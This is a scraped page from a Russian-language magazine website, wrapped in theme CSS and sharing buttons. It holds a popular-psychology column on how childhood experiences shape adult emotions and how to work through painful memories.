.td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frusverlag.de%2F2019%2F03%2F19%2F76009%2F8844.html" title="Facebook" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE&amp;url=https%3A%2F%2Frusverlag.de%2F2019%2F03%2F19%2F76009%2F8844.html&amp;via=RusVerlag.de" title="Twitter" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE %0A%0A https://rusverlag.de/2019/03/19/76009/8844.html" title="WhatsApp" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://rusverlag.de/2019/03/19/76009/8844.html&amp;title=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE" title="Linkedin" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Все мы родом из детства. Не всегда счастливого&body=https://rusverlag.de/2019/03/19/76009/8844.html" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://rusverlag.de/2019/03/19/76009/8844.html&amp;name=Все мы родом из детства. Не всегда счастливого" title="Tumblr" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://rusverlag.de/2019/03/19/76009/8844.html&amp;text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE" title="Telegram" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://rusverlag.de/2019/03/19/76009/8844.html" title="VK" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE https://rusverlag.de/2019/03/19/76009/8844.html" title="Viber" data-wpel-link="internal"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><a href="https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg" data-caption="© Jan Rose - Fotolia.com" data-wpel-link="internal"><img width="400" height="245" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20245'%3E%3C/svg%3E" alt="" title="© Jan Rose - Fotolia.com" data-lazy-src="https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg"/><noscript><img width="400" height="245" class="entry-thumb td-modal-image" src="https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg" alt="" title="© Jan Rose - Fotolia.com"/></noscript></a><figcaption class="wp-caption-text">© Jan Rose - Fotolia.com</figcaption></figure></div>
            <p><a href="https://rusverlag.de/wp-content/uploads/2019/03/©-Africa-Studio-Fotolia.com_.jpg" data-wpel-link="internal"><img fetchpriority="high" decoding="async" class="alignnone wp-image-23216 size-full" title="© Africa Studio - Fotolia.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20245'%3E%3C/svg%3E" alt="© Africa Studio - Fotolia.com" width="400" height="245" data-lazy-src="https://rusverlag.de/wp-content/uploads/2019/03/©-Africa-Studio-Fotolia.com_.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-23216 size-full" title="© Africa Studio - Fotolia.com" src="https://rusverlag.de/wp-content/uploads/2019/03/©-Africa-Studio-Fotolia.com_.jpg" alt="© Africa Studio - Fotolia.com" width="400" height="245" /></noscript></a></p>
<p>От многих людей я слышала о том, что их сложности и проблемы коренятся в детстве. <span id="more-76009"></span>Родители не дали той любви и поддержки, которая необходима, чтобы поверить в себя и чувствовать себя защищенным, не поддержали в нужный момент, не научили трудиться, не помогли найти свое призвание. Или родители считали, что мотивация возможна только по принципу: «А ты докажи, что ты чего-то стоишь» или «Посмотри, вот соседский Петя уже может!».</p>
<p><em>Продолжение. Начало в № 2 (212)</em></p>
<p><strong>Управлять своими эмоциями</strong></p>
<p>Очень важно выпустить свою боль наружу и дать ей место и слово, иначе тот давний опыт будет фоном отражаться на дальнейшей жизни. Иногда бывает, что незначительное событие очень сильно задевает человека, вызывая яркие эмоции. Это происходит потому, что сегодняшний случай напомнил о чем-то пережитом ранее, и человек автоматически, практически бессознательно, начинает действовать либо так же, как и в исходной ситуации, часто это роль жертвы, либо входит в роль обидчика, проявляя агрессию по отношению к другому. Поэтому и возникают продолжающиеся семейные сценарии, когда ребенок, страдавший в детстве от жестокого отношения, сам становится домашним тираном. И только найдя ту исходную ситуацию и проработав ее в своем сознании, можно освободиться от автоматических импульсов и лучше управлять своими эмоциями.</p>
<p>Одна девушка подвергалась в детстве очень жестокому обращению со стороны отца, она чувствовала очень сильный гнев и обиду. Выяснилось, что отец ее папы был алкоголик и истязал сына. Через несколько дней после сессии девушка вдруг вмиг изменила отношение к папе, ей стало его безумно жаль. Так понимание истоков ведет к освобождению.</p>
<p><a href="https://rusverlag.de/wp-content/uploads/2019/03/©-pogonici-Fotolia.com_.jpg" data-wpel-link="internal"><img decoding="async" class="alignnone wp-image-23217 size-full" title="© pogonici - Fotolia.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20245'%3E%3C/svg%3E" alt="© pogonici - Fotolia.com" width="400" height="245" data-lazy-src="https://rusverlag.de/wp-content/uploads/2019/03/©-pogonici-Fotolia.com_.jpg" /><noscript><img decoding="async" class="alignnone wp-image-23217 size-full" title="© pogonici - Fotolia.com" src="https://rusverlag.de/wp-content/uploads/2019/03/©-pogonici-Fotolia.com_.jpg" alt="© pogonici - Fotolia.com" width="400" height="245" /></noscript></a></p>
<p><strong>Освободиться от негативных воспоминаний</strong></p>
<p>Если негативных эмоций много, и есть чувство, что их не удается выразить через письма и освободиться, то психологи рекомендуют отреагировать эмоции через действия. Можно поехать в лес и там, в одиночестве, выпустить все, что наболело.  &#8222;Я&#8230; начала кричать. Я выговаривала деревьям и снегу все свои обиды, ругалась и била стволы палкой. Я говорила и не стеснялась в выражениях. Я кричала до тех пор, пока ни почувствовала освобождение, не почувствовала, что исчез комок в горле, который долгие годы не давал мне свободно дышать и выражать свои чувства. Кстати, побочным эффектом этого стало раскрытие творческих способностей&#8220;, &#8211; так описывает свой опыт Е. Артемьева. Можно представить перед собой  обидчика, который, например, не давал прохода в детстве, и поговорить с ним уже с позиции взрослого человека. Важно сделать в воображении то, что хотелось, но было не сделано тогда.</p>
<p>Еще Гете писал: «В нас расцветает то, что мы питаем…», поэтому может возникнуть закономерный вопрос: «Если мы будем питать в себе агрессию, проявлять гнев и ругаться, к чему это приведет?» Чтобы ответить, мы обратимся к механизмам психологической защиты, которые возникли для того, чтобы человек был более жизнестойкий и мог справляться с драматическими ситуациями. Благодаря этим механизмам, прежде всего, благодаря вытеснению и изолированию, проблема переходит из области сознания в область бессознатель­ного, но не удаляется из психики человека, таким образом, эмоцио­нальная напряженность и травмирующее влияние проблемы на организм сохраняются.</p>
<p>И вот именно эти вытесненные чувства и нужно бережно и осторожно найти и выразить, то есть перевести в области осознания. Но почему же нужно обязательно выражать эти чувства, кричать, бить деревья? Действия помогают проявить и выразить чувства, дать им выход и это освобождает. Сделав то, что не получилось сделать в травматической ситуации, прожив ту ситуацию в своем воображении по другому,  человек практически изменяет субъективную личностную историю, то есть освобождается от негативных воспоминаний.</p>
<p>Можно постараться вспоминать свое детство, концентрируясь именно на том, чему научил меня тот опыт? А если ситуации повторяются снова и снова, значит, есть в них что-то, чему они меня хотят научить. Может, лучше чувствовать себя и выстраивать границы, вовремя сказать «нет». Или наоборот, иногда промолчать, выслушать другого, постараться его понять, а не отстаивать всегда свое мнение.</p>
<p>Пегги Пени, семейный терапевт в Нью-Йорке, иногда спрашивает у людей: как они думают, страдания, перенесенные ими, сделали их сильнее или слабее. И люди часто отвечают, что пережив страдания, они стали сильнее. Многие исследования показывают, что люди, успешно пережившие в жизни сложные периоды, более устойчивы и уверены в будущем, чем люди, не имеющие такого опыта.</p>
<p>И работа с собой, направленная на то, чтобы ощутить себя человеком, прошедшим через испытания и укрепившимся благодаря этому, без сомнения, придаст вам спокойствия и уверенности в жизни! А если вам понадобится спутник на этом пути, я буду рада быть рядом.</p>
<p>В следующей статье я расскажу о возможностях работы с «Внутренним Ребёнком» и о современном психологическом направлении Бодинамика, помогающем путём работы с телом подобрать нужные для жизни навыки, которые не удалось получить в детстве из-за стресса и травмы.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_45 td_block_template_10">
<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}.tdi_45 .td_spot_img_all img,.tdi_45 .td_spot_img_tl img,.tdi_45 .td_spot_img_tp img,.tdi_45 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Werbung</span><!--iframe id='smart_banner' frameborder='0' scrolling='no' allowtransparency='true' style='height:129px; width:690px;' topmargin=0 leftmargin=0 marginheight=0 marginwidth=0 src='https://rusdate.net/iframe.php?tid=9649&lang=rus&geo_auto=1&icons=gray&tid=9649&hot=1&new_window=1&cols=9&rows=1&size=2&show_info=1&static_online=1&width=690&width_px=1&photo_bord_width=1'></iframe--></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://rusverlag.de/tag/nz213" data-wpel-link="internal">Neue Zeiten 03 (213) 2019</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frusverlag.de%2F2019%2F03%2F19%2F76009%2F8844.html" title="Facebook" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE&amp;url=https%3A%2F%2Frusverlag.de%2F2019%2F03%2F19%2F76009%2F8844.html&amp;via=RusVerlag.de" title="Twitter" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE %0A%0A https://rusverlag.de/2019/03/19/76009/8844.html" title="WhatsApp" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 